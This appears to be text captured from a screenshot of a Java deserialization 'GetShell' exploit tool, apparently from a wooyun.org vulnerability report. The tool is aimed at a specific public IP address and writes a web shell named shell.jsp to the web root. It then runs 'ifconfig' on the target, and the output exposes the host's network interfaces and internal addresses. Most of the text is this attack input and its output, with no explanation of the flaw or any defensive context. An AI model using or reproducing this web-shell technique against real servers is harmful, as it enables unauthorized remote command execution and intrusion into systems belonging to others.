 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://123.173.127.49/
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
collisions:0 txqueuelen:0
RX bytes:50439721341 (46.9 GiB) TX bytes:29770873225 (27.7 GiB)
virbr0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:56 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:10825 (10.5 KiB)
xenbr2 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:62996901 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8306902882 (7.7 GiB) TX bytes:0 (0.0 b)
www.wooyun.org